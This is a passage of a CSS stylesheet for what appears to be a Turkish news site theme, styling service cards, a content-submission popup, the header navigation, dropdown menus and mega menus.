    border-color:#fa4554
}
.user-services-in figure img{
    margin:0 auto;
    max-width:136px
}
.user-services-in p{
    font-size:12px;
    line-height:18px;
    font-weight:700;
    color:#afb0c0;
    display:block;
    margin-top:20px;
    transition:color .1s ease-in-out
}
.user-services-in:hover .user-services-in-pos{
    width:calc(100% + 14px);
    height:388px;
    margin-top:-7px;
    margin-left:-7px
}
.user-services-in:hover p{
    color:#3e3f5e
}
.user-services-in:hover .wantto{
    background-color:#fa4554;
    box-shadow:0px 6px 10px 0px rgba(250,69,84,.2);
    color:#fff;
    border-color:#fa4554
}
.phbi-middle-right ul {
    display: flex;
    align-items: center;
}
.svg-u-add {
    background-image: url(images/svg-u-add.svg);
    display: block;
}
.svg-u-minus {
    background-image: url(images/svg-u-minus.svg);
    display: block;
}
.flb-options a i.svgg, .flb-options a svg {
    width: 20px;
    height: 20px;
    position: absolute;
    top: 30px;
    left: 50%;
    margin-left: -10px;
    transform: translateY(20px);
    opacity: 0;
    visibility: hidden;
    transition: opacity .25s ease-in-out,visibility .25s ease-in-out,-webkit-transform .25s ease-in-out;
}
.flb-options i {
    font-style: normal;
}
#cn{
    position:absolute;
    top:-99px;
    transform:translateX(-50%);
    left:50%;
    z-index:997;
    width:140px;
    height:140px;
    border-radius:100%
}
svg.kargo-icon{
    width:22px;
    height:22px
}
.p-sidebar.left{
    float:left
}
.p-sidebar{
    width:284px
}
.p-sidebar .widget{
    width:100%;
    height:auto;
    display:block;
    margin-top:20px;
    box-shadow:0px 0px 40px 0px rgba(94,94,152,.06);
    border-radius:0;
    margin-bottom: 0;
}


/*İçerik Gönder*/
#newsSend.nwssup {
    position: static!important;
    visibility: visible!important;
    opacity: 1!important;
    filter: unset;
}

body.newsSendOpen{overflow:hidden}body.newsSendOpen>*{filter:blur(5px)}body.newsSendOpen>*.pop{filter:blur(0)}body.newsSendOpen>header{filter:blur(0)}body.newsSendOpen>header .bottom{filter:blur(5px)}
#newsSend{position:fixed;left:0;top:0px;right:0;bottom:0;z-index:9;filter:blur(0);opacity:0;visibility:hidden;-moz-transition-duration:.2s;-o-transition-duration:.2s;-webkit-transition-duration:.2s;transition-duration:.2s;-moz-transition-timing-function:ease-in;-o-transition-timing-function:ease-in;-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}#newsSend>.overlay{position:absolute;left:0;top:0;right:0;bottom:0;background:rgba(0,0,0,0.5)}#newsSend>.close{position:absolute;left:50%;top:0;width:1200px;max-width:100%;text-align:right !important;height:0;transform:translateX(-50%);padding:0 15px}#newsSend>.close a{display:inline-block;font-size:16px;color:#fff;line-height:26px;margin-top:15px}#newsSend>.content{position:fixed;left:50%;top:165px;bottom:56px;width:0;max-width:100%;width:1200px;padding:0 15px;transform:translateX(-50%)}#newsSend>.content>div{width:100%;background:#fff;overflow:auto;max-height:100%}#newsSend>.content>div .row{margin:0;border:1px solid #d8d8d8}#newsSend>.content>div .row>div{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%;padding:0 12px}#newsSend>.content>div .row>div:first-child{padding:0 20px 20px;width: 70%;float:left;}#newsSend>.content>div .row>div:first-child>strong{display:block;text-align:center !important;font-size:18px;color:#2b2b2b;font-weight:normal !important;padding:18px 0}#newsSend>.content>div .row>div:first-child>strong strong{color:rgba(66,79,181,.95);font-weight:600}#newsSend>.content>div .row>div:first-child form .input{position:relative;background:#fff;margin-bottom:14px;border:1px solid #dedede}#newsSend>.content>div .row>div:first-child form .input input,#newsSend>.content>div .row>div:first-child form .input select{width:100%;padding:0;font-size:15px;color:#2b2b2b;line-height:18px;padding:15px;background:none;border:none;appearance:none;-webkit-appearance:none;position:relative;z-index:1}#newsSend>.content>div .row>div:first-child form .input input[type="file"],#newsSend>.content>div .row>div:first-child form .input select[type="file"]{position:absolute;opacity:0;height:0;width:0;padding:0}#newsSend>.content>div .row>div:first-child form .input input::-webkit-input-placeholder,#newsSend>.content>div .row>div:first-child form .input select::-webkit-input-placeholder{color:#2b2b2b}#newsSend>.content>div .row>div:first-child form .input input::-moz-placeholder,#newsSend>.content>div .row>div:first-child form .input select::-moz-placeholder{color:#2b2b2b}#newsSend>.content>div .row>div:first-child form .input input:-ms-input-placeholder,#newsSend>.content>div .row>div:first-child form .input select:-ms-input-placeholder{color:#2b2b2b}#newsSend>.content>div .row>div:first-child form .input input:-moz-placeholder,#newsSend>.content>div .row>div:first-child form .input select:-moz-placeholder{color:#2b2b2b}#newsSend>.content>div .row>div:first-child form .input.url{border-color:#959595}#newsSend>.content>div .row>div:first-child form .input.url input{padding-left:45px}#newsSend>.content>div .row>div:first-child form .input.url b{position:absolute;left:10px;top:0;line-height:48px;font-size:20px;color:#000;width:35px;text-align:center !important}#newsSend>.content>div .row>div:first-child form .input input[type="file"]+label{display:block;line-height:46px;background:#c1c1c1;background:-moz-linear-gradient(bottom, #c1c1c1 0%, #ededed 100%);background:-webkit-linear-gradient(bottom, #c1c1c1 0%, #ededed 100%);background:linear-gradient(to top, #c1c1c1 0%, #ededed 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#c1c1c1', endColorstr='#ededed', GradientType=0);position:relative;padding:0 20px 0 40px}#newsSend>.content>div .row>div:first-child form .input input[type="file"]+label i{position:absolute;left:10px;top:50%;width:30px;text-align:center !important;line-height:0;font-size:13px}#newsSend>.content>div .row>div:first-child form .input input[type="file"]+label span{display:block;white-space:nowrap;width:100%;overflow:hidden;text-overflow:ellipsis}#newsSend>.content>div .row>div:first-child form .input>i{position:absolute;right:0;top:0;line-height:48px;width:40px;text-align:center !important;background:#ebebeb;font-size:12px}#newsSend>.content>div .row>div:first-child form .input>i+input,#newsSend>.content>div .row>div:first-child form .input>i+select{padding-right:55px}#newsSend>.content>div .row>div:first-child form .input>em{position:absolute;right:0;top:0;line-height:48px;width:44px;text-align:center !important;font-size:20px;border-left:1px solid #959595;background:#c1c1c1;background:-moz-linear-gradient(bottom, #c1c1c1 0%, #ededed 100%);background:-webkit-linear-gradient(bottom, #c1c1c1 0%, #ededed 100%);background:linear-gradient(to top, #c1c1c1 0%, #ededed 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#c1c1c1', endColorstr='#ededed', GradientType=0)}#newsSend>.content>div .row>div:first-child form .input>em+input,#newsSend>.content>div .row>div:first-child form .input>em+select{padding-right:55px}#newsSend>.content>div .row>div:first-child form .input.sm input,#newsSend>.content>div .row>div:first-child form .input.sm select{padding-top:12px;padding-bottom:12px}#newsSend>.content>div .row>div:first-child form .input.sm input[type="file"]+label{line-height:42px}#newsSend>.content>div .row>div:first-child form .input.sm em{line-height:42px}#newsSend>.content>div .row>div:first-child form .input.sm.url b{line-height:42px}#newsSend>.content>div .row>div:first-child form .category{padding:6px 0 0;border-bottom:1px solid #d8d8d8;margin-bottom:20px}#newsSend>.content>div .row>div:first-child form .category ul{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-12px;margin-left:-12px}#newsSend>.content>div .row>div:first-child form .category ul li{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%;padding:0 12px;padding:0 12px 20px}#newsSend>.content>div .row>div:first-child form .category ul li a{display:block;text-align:center !important;color:#2b2b2b;font-size:15px;border:1px solid #dedede;padding:15px;background:#f0f0f0;background:-moz-linear-gradient(bottom, #f0f0f0 0%, #fafafa 100%);background:-webkit-linear-gradient(bottom, #f0f0f0 0%, #fafafa 100%);background:linear-gradient(to top, #f0f0f0 0%, #fafafa 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f0f0f0', endColorstr='#fafafa', GradientType=0);-moz-transition-duration:.2s;-o-transition-duration:.2s;-webkit-transition-duration:.2s;transition-duration:.2s;-moz-transition-timing-function:ease-in;-o-transition-timing-function:ease-in;-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}#newsSend>.content>div .row>div:first-child form .category ul li a i{display:block;font-size:24px;color:#000;padding-bottom:10px;-moz-transition-duration:.2s;-o-transition-duration:.2s;-webkit-transition-duration:.2s;transition-duration:.2s;-moz-transition-timing-function:ease-in;-o-transition-timing-function:ease-in;-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}#newsSend>.content>div .row>div:first-child form .category ul li a.active{background:rgba(66,79,181,.95);border-color:rgba(66,79,181,.95);color:#fff}#newsSend>.content>div .row>div:first-child form .category ul li a.active i{color:#fff}#newsSend>.content>div .row>div:first-child #editor{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-12px;margin-left:-12px;margin:0}#newsSend>.content>div .row>div:first-child #editor>div{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;padding:0 12px;padding:0}#newsSend>.content>div .row>div:first-child #editor .ql-toolbar{order:1;border:1px solid #dedede;border-top:none;padding:8px}#newsSend>.content>div .row>div:first-child #editor .ql-container{height:240px;overflow:auto;border:1px solid #dedede}#newsSend>.content>div .row>div:first-child .alert{background:#333333;color:#fff;font-size:15px;position:relative;padding:10px 20px 10px 40px;margin-top:20px}#newsSend>.content>div .row>div:first-child .alert i{position:absolute;left:5px;top:50%;line-height:0;width:35px;text-align:center !important}#newsSend>.content>div .row>div:first-child .inline{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-12px;margin-left:-12px}#newsSend>.content>div .row>div:first-child .inline>div{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;padding:0 12px;padding:20px 12px 0}#newsSend>.content>div .row>div:first-child .inline>div .input{margin-bottom:0}#newsSend>.content>div .row>div:first-child .cap{margin-top:-20px;border-bottom:1px solid #d8d8d8;margin-bottom:20px}#newsSend>.content>div .row>div:first-child .cap>div{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-12px;margin-left:-12px}#newsSend>.content>div .row>div:first-child .cap>div>div{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;padding:0 12px;padding:20px 12px}#newsSend>.content>div .row>div:first-child .cap>div>div .input{margin-bottom:0}#newsSend>.content>div .row>div:last-child{width: 30%; height: 715px;float:right;padding:0 12px;background:#f8f9fa;border-left:1px solid #d8d8d8;padding:60px 20px}#newsSend>.content>div .row>div:last-child .file{border:1px solid #d8d8d8;background:#fff;padding:20px;position:relative}#newsSend>.content>div .row>div:last-child .file span{position:absolute;background:rgba(66,79,181,.95);color:#fff;line-height:30px;top:-10px;left:20px;font-size:12px;font-weight:600;padding:0 15px}#newsSend>.content>div .row>div:last-child .file input{display:none}#newsSend>.content>div .row>div:last-child .file label{display:block;font-size:0;cursor:pointer}#newsSend>.content>div .row>div:last-child .file label img{width:100%}#newsSend>.content>div .row>div:last-child button{width:100%;display:block;padding:0;border:1px solid #57a22e;margin-top:20px;font-size:15px;color:#fff;font-weight:600;line-height:18px;padding:15px;background:#59a82f;background:linear-gradient(0deg, #59a82f 0%, #5fb433 100%);-moz-transition-duration:.2s;-o-transition-duration:.2s;-webkit-transition-duration:.2s;transition-duration:.2s;-moz-transition-timing-function:ease-in;-o-transition-timing-function:ease-in;-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in;cursor:pointer}#newsSend>.content>div .row>div:last-child button span{position:relative;padding-left:30px}#newsSend>.content>div .row>div:last-child button span i{position:absolute;left:0;top:50%;line-height:0}#newsSend>.content>div .row>div:last-child button:hover{background:#5fb433;background:linear-gradient(0deg, #5fb433 0%, #59a82f 100%)}#newsSend>.content>div .row>div:last-child button.dark{border-color:#333333;background:#000;background:linear-gradient(0deg, #000 0%, #333 100%)}#newsSend>.content>div .row>div:last-child button.dark:hover{background:#333;background:linear-gradient(0deg, #333 0%, #000 100%)}#newsSend.open{opacity:1;visibility:visible}

.bottomBar {
  width: 100%;
float: left;
height: 70px;
background-color: #fff;
margin-top: 66px;
z-index: 998;
display: flex;
align-items: center;
justify-content: space-between;
padding-top: 10.5px;
overflow: hidden;
}

.loggedin .bottomBar {
  top: 98px;
}

.loggedin .mobile-search {
  top: 44px!important;
}

.bottomBar .hizliMenu>ul>li>a {
    height: 54px;
    padding: 0 12px;
    width: 100%;
    display: flex;
    align-items: center;
}

.bottomBar .hizliMenu>ul>li {
    line-height: 54px;
}

.bottomBar .hizliMenu>ul>li>ul {
  top: 54px;
}
.bottomBar .hizliMenu>ul>li>a>img {
  padding-top: 0;
}

.news-abone a {
  display: flex;
  font-size: 12px;
  color: #666;
  float: left;
  align-items: center;
  justify-content: center;
}

.news-abone a:hover {
    color: #e73130;
}

.news-abone-logo {
  border: 1px solid #dedede;
    height: 25px;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 100px;
    font-size: 13px;
}
.news-abone {display: flex;align-items: center;justify-content: center;float: right;}

.news-abone-logo img {
    height: 14px;
    margin-right: 3px;
margin-top: 3px;
}
.news-abone a span {
    display: block;
    width: max-content;
    margin-right: 10px;
}
/*	HEADER (MAIN BAR - NAV)	======================================*/

.headBar .ustmenu { width: auto; margin: 0 0 0 65px; text-align: center; display: inline-block; }
.headBar .ustmenu #menu-header-menu { width: 100%; margin: 0 auto; text-align: center; display: inline;/* position: Relative; */ }
.headBar .ustmenu ul>li { line-height: 66px; display: inline-block; position: relative; }
.headBar .ustmenu ul>li.active {/* position:relative; */ margin-left: 2px; }
.headBar .ustmenu ul>li.active>a { margin: 0 32px 0 0!important; }
.headBar .ustmenu ul>li.active:before { opacity: 0; visibility: hidden; position: Absolute; content: ""; top: 0; left: -18px; right: 0; width: calc(100% + 4px); height: 100%;/*background:rgba(255, 255, 255, 0.05);*/}
.headBar .ustmenu ul>li.menu-item-has-children.active { position: relative; margin-right: 9px; }
.headBar .ustmenu ul>li.has-mega-menu.active { position: initial!important; margin-right: 9px }
.headBar .ustmenu ul>li.has-mega-menu.active>a { position: relative; }
.headBar .ustmenu ul>li.menu-item-has-children>a:before { opacity: 0; visibility: hidden; position: Absolute; content: ""; top: 0; left: -17px; right: 0; width: calc(100% + 50px); height: 100%; background: rgba(255, 255, 255, 0.05); }
.headBar .ustmenu ul>li.has-mega-menu>a:before { opacity: 0; visibility: hidden; position: Absolute; content: ""; top: 0; left: -17px; right: 0; width: calc(100% + 50px); height: 100%; background: rgba(255, 255, 255, 0.05); }
.headBar .ustmenu ul>li>a:before { opacity: 0; visibility: hidden; position: Absolute; content: ""; top: 0; left: -17px; right: 0; width: calc(100% + 36px); height: 100%; background: rgba(255, 255, 255, 0.05); }
.headBar .ustmenu ul>li.menu-item-has-children.active>a { margin: 0 46px 0 0!important; }
.headBar .ustmenu ul>li.has-mega-menu.active>a { margin: 0 46px 0 0!important; }
.headBar .ustmenu ul>li.active.menu-item-has-children:after { right: 23px!important }
.headBar .ustmenu ul>li.active.has-mega-menu>a:after { right: 23px!important }
.headBar .ustmenu ul>li>a { font-weight: 500; color: #ffffff; font-size: 15.3px; position: relative; float: left; }
.headBar .ustmenu ul>li>a { margin: 0 40px 0 0; }
.headBar .ustmenu ul>li.menu-item-has-children>a { margin: 0 46px 0 0; }
.headBar .ustmenu ul>li.menu-item-has-children:after { content: ""; float: right; width: 7px; height: 4px; background: url("images/navArrow.png")no-repeat; position: absolute; top: 31px; right: 31px }
.headBar .ustmenu ul>li.has-mega-menu>a:after { content: ""; float: right; width: 7px; height: 4px; background: url("images/navArrow.png")no-repeat; position: absolute; top: 31px; right: -17px }
.headBar .ustmenu ul>li.has-mega-menu { position: initial; }
.headBar .ustmenu ul>li:hover>a:before { opacity: 1; visibility: visible; }
.ustmenu ul>li {
    float: unset;
}
.headBar .ustmenu ul>li>a {
  font-family: 'Roboto';
}


/*
	HEADER (MAIN BAR - DROPDOWN)
	======================================
*/

.headBar .ustmenu ul>li>ul.sub-menu {
   box-sizing: border-box; list-style: none; top: 64px; left: -17px; position: absolute; min-width: 200px; white-space: nowrap; z-index: 999; margin: 0; border: 0; -webkit-box-shadow: 0 5px 40px rgba(0,0,0,.15);
   -moz-box-shadow: 0 5px 40px rgba(0,0,0,.15); box-shadow: 0 5px 40px rgba(0,0,0,.15);
    -ms-transform: scale(.8); -moz-transform: scale(.8); -o-transform: scale(.8); -webkit-transform: scale(.8);
     transform: scale(.8); transition: .3s; padding: 18px 20px; -webkit-border-bottom-right-radius: 4px; -webkit-border-bottom-left-radius: 4px;
     -moz-border-radius-bottomright: 4px; -moz-border-radius-bottomleft: 4px; border-bottom-right-radius: 4px; border-bottom-left-radius: 4px; opacity: 0; visibility: hidden;
   background: linear-gradient(to right, rgba(66,79,181,0.96) 0%,#5f3eb6 100%);}
.headBar .ustmenu ul>li>ul.sub-menu>li.menu-item-has-children { padding-right: 0 }
.headBar .ustmenu ul>li>ul.sub-menu>li:hover>ul { visibility: visible; margin-left: 20px }
.headBar .ustmenu ul>li>ul.sub-menu>li>a:hover:before { opacity: 0; right: -5px; transition: .4s }
.headBar .ustmenu ul>li:hover>ul.sub-menu { z-index: 9; opacity: 1; -ms-transform: scale(1); -moz-transform: scale(1); -o-transform: scale(1); -webkit-transform: scale(1); transform: scale(1); visibility: visible; transition: .3s }
.headBar .ustmenu ul>li:hover>.mega-menu { z-index: 9; opacity: 1; -ms-transform: scale(1); -moz-transform: scale(1); -o-transform: scale(1); -webkit-transform: scale(1); transform: scale(1); visibility: visible; transition: .3s }
.headBar .ustmenu ul>li>ul.sub-menu>li>a:after, .header .ustmenu ul>li>ul>li>a:before { height: 10px; display: block; position: absolute; top: 14px }
.headBar .ustmenu ul>li>ul.sub-menu>li>a:hover:before { display: none; }
.headBar .ustmenu ul>li>ul.sub-menu>li { width: 100%; box-sizing: border-box; float: left; display: inline-block; margin: 0; padding: 0 0px 0 15px; line-height: 34.04px; position: relative; }
.headBar .ustmenu ul>li>ul.sub-menu>li:before { width: 4px; height: 4px; background: #FFF; position: absolute; left: 0; content: ""; top: 14.5px }

.headBar .ustmenu ul>li>ul.sub-menu>li>a { white-space: nowrap; text-overflow: ellipsis; overflow: hidden; margin: 0 0; display: block; width: 100%; text-align: left; }
.headBar .ustmenu ul>li>ul.sub-menu>li:after { height:100%; opacity: 0; position: absolute; left: -15px; right: 0; top: 0; bottom: 0; content: ""; background: rgba(255, 255, 255, 0.05); width: calc(100% + 30px); }
.headBar .ustmenu ul>li>ul.sub-menu>li:hover:after { opacity: 1; }
.headBar .ustmenu ul>li>ul.sub-menu>li:hover>a { position: relative; z-index: 9; }

.headBar .ustmenu ul>li>ul.sub-menu>li>a:before { display: none; }
.headBar .ustmenu ul>li>ul.sub-menu>li>a:after { position: absolute; left: -30px; height: 100%; top: 0; right: 0; bottom: 0; content: ""; width: 100%; }
/*
	HEADER (MEGA MENUS)
	======================================
*/
.mega-menu { position: absolute; width: 1170px; left: 0; top: 66px; margin-left: 0px; -webkit-box-shadow: 0px 1px 2px 0px rgba(0,0,0,0.11); -moz-box-shadow: 0px 1px 2px 0px rgba(0,0,0,0.11);
   box-shadow: 0px 1px 2px 0px rgba(0,0,0,0.11); opacity: 0; transition: .3s; visibility: hidden;}
.mega-menu .megaMenu { display: block; float: left; background: #FFF; width: 1170px; height: 280px; }
.mega-menu .megaMenu .leftCats { float: left; width: 245px; padding: 21px 0 21px 0; background: linear-gradient(to right, rgba(66,79,181,0.96) 0%,#5f3eb6 100%);}
.mega-menu .megaMenu .leftCats .inner { float: left; width: 100%; max-height: 239px; overflow: auto; }
.mega-menu .megaMenu .leftCats a { width: calc(100% - 42px); font-size: 13.3px; font-weight: 600; text-align: left; padding: 0 24px;
height: 31px; line-height: 31px; color: #FFF; text-transform: Uppercase; margin-left: 21px;overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;display: block;}
.mega-menu .megaMenu .leftCats a:after { display: none; }
.mega-menu .megaMenu .leftCats a:hover { background: rgba(255, 255, 255, 0.05); }
.mega-menu .megaMenu .leftCats .inner::-webkit-scrollbar {
width: 10px;
position:relative;
right:5px;
}
.mega-menu .megaMenu .leftCats .inner::-webkit-scrollbar-track {
background: rgba(0, 0, 0, 0.15);
}
.mega-menu .megaMenu .leftCats .inner::-webkit-scrollbar-thumb {
background: rgba(0, 0, 0, 0.151)
}
.mega-menu .megaMenu.styleTwo { height: 360px }
.mega-menu .megaMenu.styleTwo .leftCats { height: 360px }
.mega-menu .megaMenu.styleTwo .leftCats .inner { max-height: 318px }
.mega-menu .megaMenu.styleTwo .leftCats { background: #fbfbfb; border-right: 1px solid #e9e9e9; }
.mega-menu .megaMenu.styleTwo .leftCats .inner::-webkit-scrollbar-track {
background: #efeded;
}
.mega-menu .megaMenu.styleTwo .leftCats .inner::-webkit-scrollbar-thumb {
background: #d3d3d3;
}
.mega-menu .megaMenu.styleTwo .leftCats a { color: #b2b2b2 }
.mega-menu .megaMenu.styleTwo .leftCats a:hover { color: #242424 }
.mega-menu .megaMenu.styleTwo .rightPosts { }
.mega-menu .megaMenu.styleTwo .rightPosts .wrapper { margin-left: 23.5px; }
.mega-menu .megaMenu.styleTwo .rightPosts .postItem { float: left; width: 260px; margin-right: 26px; }
.mega-menu .megaMenu.styleTwo .rightPosts .postItem:nth-child(3n) { margin-right: 0px; }
.mega-menu .megaMenu.styleTwo .rightPosts .postItem .thumb { width: 100%; height: 154px; float: left; -webkit-box-shadow: 0px 0px 6px 0px rgba(0,0,0,0.36); -moz-box-shadow: 0px 0px 6px 0px rgba(0,0,0,0.36); box-shadow: 0px 0px 6px 0px rgba(0,0,0,0.36); }
.mega-menu .megaMenu.styleTwo .rightPosts .postItem .thumb .thumbW { width: 100%; height: 154px; float: left; overflow: hidden; position: Relative; }
.mega-menu .megaMenu.styleTwo .rightPosts .postItem .thumb .thumbW img { max-height: 154px; min-height: 154px; min-width: 100%; width: auto; object-fit:cover;}
.mega-menu .megaMenu.styleTwo .rightPosts .postItem .text { width: 100%; float: left; text-align: left; }
.mega-menu .megaMenu.styleTwo .rightPosts .postItem .text a { margin-top: 15px; max-height: 44px; overflow: hidden; width: 100%; float: left; font-size: 17px; color: #242424; font-weight: 700; line-height: 22px;display: block;}
.mega-menu .megaMenu.styleTwo .rightPosts .postItem .text p { text-transform: uppercase; margin-top: 17.5px; width: 100%; float: left; font-size: 13px; color: #979797; font-weight: 500; line-height: initial }
.mega-menu .megaMenu.styleTwo .slideButtons { float: left; width: 100%; position: relative; left: 46px; top: 22px; }
.mega-menu .megaMenu.styleTwo .slideButtons span.prev { border-radius: 2px; float: left; width: 30px; height: 34px; border: 1px solid #e9e9e9; cursor: pointer; position: relative; }
.mega-menu .megaMenu.styleTwo .slideButtons span.prev:before { position: absolute; left: 50%; top: 50%; margin: -6px 0 0 -4px; content: ""; background: url("images/megaMenuArrow.png")no-repeat; width: 8px; height: 12px; }
.mega-menu .megaMenu.styleTwo .slideButtons span.next { border-radius: 2px; float: left; margin-left: 4px; width: 30px; height: 34px; border: 1px solid #e9e9e9; cursor: pointer; position: relative; }
.mega-menu .megaMenu.styleTwo .slideButtons span.next:before { position: absolute; left: 50%; top: 50%; transform: rotate(180deg); margin: -6px 0 0 -4px; content: ""; background: url("images/megaMenuArrow.png")no-repeat; width: 8px; height: 12px; }
.headlineOne .owl-carousel .owl-nav .owl-prev:hover:before, .headlineOne .owl-carousel .owl-nav .owl-next:hover:before {
    background: url(images/prev.png) no-repeat center center!important;
}
.headlineOne .owl-next:before {
    transform: rotate(180deg);
    margin: -9.5px 0 0 -6px;
}
.headlineTwoWrapper .owl-nav .owl-prev:hover {
    background: url(images/prev.png) no-repeat center center #533aac!important;
}
.headlineTwoWrapper .owl-nav .owl-next:hover {
    background: url(images/prev.png) no-repeat center center #533aac!important;
    transform: rotate(180deg);
}
.mega-menu .megaMenu.styleTwo .rightPosts .postItem .thumb:hover i.videoIcon { transform: rotate(360deg); transition: 400ms; }
.mega-menu .megaMenu.styleThree { height: 350px }
.mega-menu .megaMenu.styleThree .leftCats { height: 350px }
.mega-menu .megaMenu.styleThree .rightPosts { width: calc(100% - 0px); }
.mega-menu .megaMenu.styleThree .rightPosts .wrapper { margin-left: 0; display: block; width: calc(100% - 0px); }
.mega-menu .megaMenu.styleThree .rightPosts .postItem { float: left; width: 260px; margin-right: 26px; }
.mega-menu .megaMenu.styleThree .rightPosts .postItem:nth-child(3n) { margin-right: 26px; }
.mega-menu .megaMenu.styleThree .rightPosts .postItem:nth-child(4n) { margin-right: 0px; }
.mega-menu .megaMenu.styleThree .rightPosts .postItem .thumb { width: 100%; height: 154px; float: left; -webkit-box-shadow: 0px 0px 6px 0px rgba(0,0,0,0.36); -moz-box-shadow: 0px 0px 6px 0px rgba(0,0,0,0.36); box-shadow: 0px 0px 6px 0px rgba(0,0,0,0.36); }
.mega-menu .megaMenu.styleThree .rightPosts .postItem .thumb .thumbW { width: 100%; height: 154px; float: left; overflow: hidden; position: Relative; }
.mega-menu .megaMenu.styleThree .rightPosts .postItem .thumb .thumbW img { max-height: 154px; min-height: 154px; min-width: 100%; width: 100%; object-fit:cover; }
.mega-menu .megaMenu.styleThree .rightPosts .postItem .text { width: 100%; float: left; text-align: left; }
.mega-menu .megaMenu.styleThree .rightPosts .postItem .text a { margin-top: 15px; max-height: 44px; overflow: hidden; width: 100%; float: left; font-size: 17px; color: #242424; font-weight: 700; line-height: 22px; display: block;}
.mega-menu .megaMenu.styleThree .rightPosts .postItem .text p { text-transform: uppercase; margin-top: 17.5px; width: 100%; float: left; font-size: 13px; color: #979797; font-weight: 500; line-height: initial }
.mega-menu .megaMenu.styleThree .slideButtons { float: left; width: 100%; position: relative; left: 22px; top: 22px; }
.mega-menu .megaMenu.styleThree .slideButtons span.prev { border-radius: 2px; float: left; width: 30px; height: 34px; border: 1px solid #e9e9e9; cursor: pointer; position: relative; }
.mega-menu .megaMenu.styleThree .slideButtons span.prev:before { position: absolute; left: 50%; top: 50%; margin: -6px 0 0 -4px; content: ""; background: url("images/megaMenuArrow.png")no-repeat; width: 8px; height: 12px; }
.mega-menu .megaMenu.styleThree .slideButtons span.next { border-radius: 2px; float: left; margin-left: 4px; width: 30px; height: 34px; border: 1px solid #e9e9e9; cursor: pointer; position: relative; }
.mega-menu .megaMenu.styleThree .slideButtons span.next:before { position: absolute; left: 50%; top: 50%; transform: rotate(180deg); margin: -6px 0 0 -4px; content: ""; background: url("images/megaMenuArrow.png")no-repeat; width: 8px; height: 12px; }
.mega-menu .megaMenu.styleThree .rightPosts .postItem .thumb:hover i.videoIcon { transform: rotate(360deg); transition: 400ms; }
.mega-menu .megaMenu .rightPosts { width: calc(100% - 245px); height: 280px; float: right; position: Relative; }
.mega-menu .megaMenu .rightPosts .wrapper { width: calc(100% - 46px); padding: 25px 23px 0 23px; margin-left: 25px; float: left; }
.mega-menu .megaMenu .rightPosts .item { width: 149px; height: 229px; margin: 0px 0px 0 1px; display: block; float: left; padding: 16px 16px 15px 16px; -webkit-box-shadow: 0px 1px 4px 0px rgba(0,0,0,0.07); -moz-box-shadow: 0px 1px 4px 0px rgba(0,0,0,0.07); box-shadow: 0px 1px 4px 0px rgba(0,0,0,0.07); border-radius: 3px; border: 1px solid #dcdcdc; background: #ffffff; position: relative; overflow: hidden; }
.mega-menu .megaMenu .rightPosts .item:nth-child(5n) { margin: 0px 0px 0 0; }
.mega-menu .megaMenu .rightPosts .item a.thumb { width: 100%; height: 118px; border-radius: 2px; overflow: hidden; float: left;display: block;}
.mega-menu .megaMenu .rightPosts .item a.thumb img { min-height: 100%; min-width: 100%;object-fit:cover; }
.headBar .ustmenu ul>li.active.menu-item-has-children:after {
    right: 23px!important;
}
.mega-menu .megaMenu .rightPosts .item .text { line-height: initial; width: 100%; display: block; float: left; padding-top: 16px; font-family: 'Roboto', sans-serif; text-align: left;}
.mega-menu .megaMenu .rightPosts .item .text a.title { overflow: hidden; color: #242424; text-shadow: 1px 1px 1px rgba(0,0,0,0.004); font-size: 15px; font-weight: 700; height: 16px; text-align: left; white-space: nowrap; text-overflow: ellipsis; display:block;}
.mega-menu .megaMenu .rightPosts .item .text a.category { text-align: left; color: #9da0a7; font-size: 13px; font-weight: 400; padding-top: 10px; display: block;-webkit-box-orient: vertical;    display: -webkit-box;    overflow: hidden;    -webkit-line-clamp: 1;}
.mega-menu .megaMenu .rightPosts .appsSLeftButton { position: absolute; left: 23px; top: 123px; width: 26px; height: 34px; border: 1px solid #e8e8e8; z-index: 2; cursor: pointer; }
.mega-menu .megaMenu .rightPosts .appsSLeftButton:before { position: absolute; left: 50%; top: 50%; margin: -6px 0 0 -4px; content: ""; background: url("images/megaMenuArrow.png")no-repeat; width: 8px; height: 12px; }
.mega-menu .megaMenu .rightPosts .appsSRightButton { position: absolute; right: 23px; top: 123px; width: 26px; height: 34px; border: 1px solid #e8e8e8; z-index: 2; cursor: pointer; }
.mega-menu .megaMenu .rightPosts .appsSRightButton:before { position: absolute; left: 50%; top: 50%; margin: -6px 0 0 -4px; content: ""; transform: rotate(180deg); background: url("images/megaMenuArrow.png")no-repeat; width: 8px; height: 12px; }
.mega-menu .megaMenu .rightPosts .appsSRightButton:hover, .mega-menu .megaMenu .rightPosts .appsSLeftButton:hover { background: #f8f8f8; }
.mega-menu .megaMenu .rightPosts .item ul.rating_form { margin-top: 9px!important; float: left; width: 100%; }
.mega-menu .megaMenu .rightPosts .item ul.rating_form li.item { display: inline-block; width: auto; height: 18px!important; margin: 0 3px 0 0!important; padding: 0; box-shadow: none; border: none; }
.mega-menu .megaMenu .rightPosts .item ul.rating_form li.item:last-child { margin: 0 0px 0 0!important; }
.mega-menu .megaMenu .rightPosts .item ul.rating_form li.item:nth-child(5n) { }
.mega-menu .megaMenu .rightPosts .item ul.rating_form li.rating_score { display: none!important; }
.mega-menu .megaMenu .rightPosts .item ul.rating_form li.rating_total { display: none!important; }
.mega-menu .megaMenu .rightPosts .item .rating_stats { display: none!important; }
